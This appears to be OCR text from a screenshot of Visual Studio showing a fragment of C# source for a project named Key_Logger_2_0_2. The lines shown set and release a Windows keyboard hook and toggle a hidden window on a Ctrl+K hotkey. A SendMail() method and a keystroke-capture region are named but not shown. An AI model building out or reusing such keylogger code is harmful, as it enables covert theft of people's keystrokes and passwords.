 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
110 _hookID = SetHook(_proc);
111 Application.Run();
112 UnhookWindowsHookEx(_hookID);
113 }
114
115 static bool isHotKey = false;
116 static bool isShowing = false;
117 static Keys previoursKey = Keys.Separator;
118
1 reference
119 static void CheckHotKey(int vkCode)
120 {
121 if ((previoursKey == Keys.LControlKey || previoursKey == Keys.RControlKey) && (Keys)(vkCode) == Keys.K)
122 isHotKey = true;
123
124 if (isHotKey)
125 {
126 if (!isShowing)
127 {
128 DisplayWindow();
129 }
130 else
131 HideWindow();
132
133 isShowing = !isShowing;
134 }
135
136 previoursKey = (Keys)vkCode;
137 isHotKey = false;
138 }
139 #endregion
140
141 #region Capture
100 % No issues found